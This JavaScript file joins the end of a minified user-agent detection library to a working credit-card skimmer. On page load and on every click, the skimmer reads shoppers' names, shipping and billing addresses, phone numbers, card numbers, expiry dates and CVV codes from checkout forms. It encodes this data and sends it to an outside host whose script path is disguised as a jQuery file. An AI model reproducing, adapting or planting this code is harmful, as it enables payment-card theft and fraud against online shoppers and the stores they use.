Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.1669893.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('<script>recordStats(').pop().split(')')[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;	//console.log(bill);	
				
				const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			}
			
			if(flag_bill >0)
			{
				if	(document.querySelectorAll('input[type="checkbox"]')[0].checked) 
				{
					bill 		= getCookie('cnameabc');
					name = bill.split('|')[0];
					
				}
				else
				{
					fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
					name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
					const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
					add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
					const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
					city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
					const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
					state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
					const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
					zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
					const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
					fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
					const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
					country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;
				}
				const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
				for (let i = 0; i < btpay.length; i++) {
					id = btpay[i].id;
					num	= id.replace('payment', '');
					try 
					{ 
						if(rus_nul(document.getElementById(id)).checked) {
								ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
								exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
								exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
								ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
							}
					}
					catch (e) 
					{
								ccn 		= "";
								exm 		= "";
								exy 		= "";
								ccv 		= "";
					}
					
				}	
				let status_card = ccn.search("XXX"); console.log(status_card);				
				var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
				data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; //console.log(data_xie);console.log(btoa(data_xie));
				data_xie = data_xie.replace("https://www.", "");
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			} 
			
		} catch (e) {
					url_xie = document['location']['href']; //console.log(e);
					hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}

